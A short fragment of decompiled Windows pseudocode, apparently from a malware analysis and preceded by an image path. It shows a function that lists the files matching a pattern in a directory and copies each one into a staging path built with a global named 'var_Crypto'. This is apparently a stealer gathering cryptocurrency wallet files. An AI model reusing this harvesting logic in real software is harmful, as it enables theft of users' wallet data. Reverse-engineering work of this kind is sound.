 int __cdecl sub_424D00(int a1, int a2, char *FileName, int a4, int a5)
int result; // eax
_DWORD v6[66]; // [esp+0h] [ebp-218h] BYREF
_DWORD v7[66]; // [esp+108h] [ebp-110h] BYREF
intptr_t FindHandle; // [esp+214h] [ebp-4h]
SetCurrentDirectoryA_0_2(a2);
result = _findfirst64i32(FileName, &FindData);
FindHandle = result;
if ( result != -1 )
{
do
{
memset(v6, 0, 0x104u);
memset(v7, 0, 0x104u);
lstrcatA_0_2(v6, a2);
lstrcatA_0_2(v6, FindData.name);
lstrcatA_0_2(v7, &unk_431F98);
lstrcatA_0_2(v7, var_Crypto);
lstrcatA_0_2(v7, a5);
lstrcatA_0_2(v7, FindData.name);
CopyFileA_0_2(v6, v7, 1);
}
while ( !_findnext64i32(FindHandle, &FindData) );
result = _findclose(FindHandle);
}
return result;